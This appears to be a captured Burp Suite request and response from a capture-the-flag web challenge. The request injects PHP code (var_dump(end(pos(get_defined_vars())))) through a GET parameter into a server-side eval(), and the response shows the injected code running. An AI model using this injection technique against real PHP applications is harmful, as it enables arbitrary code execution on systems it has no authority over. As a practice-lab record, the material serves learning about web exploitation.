 Request
Pretty Raw Hex \n
1 GET /?c=var_dump(end(pos(get_defined_vars())));&sky=123 HTTP/1.1
2 Host: dda31599-4f7f-468a-ae56-c3f2961efa35.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 4
0
1 pos(
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 27 Mar 2022 14:15:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 161
8
9 <br />
10 <b>
Notice
</b>
: Only variables should be passed by reference in <b>
/var/www/html/index.php(17) : eval()'d code
</b>
on line <b>
1
</b>
<br />
11 string(3) "123"
12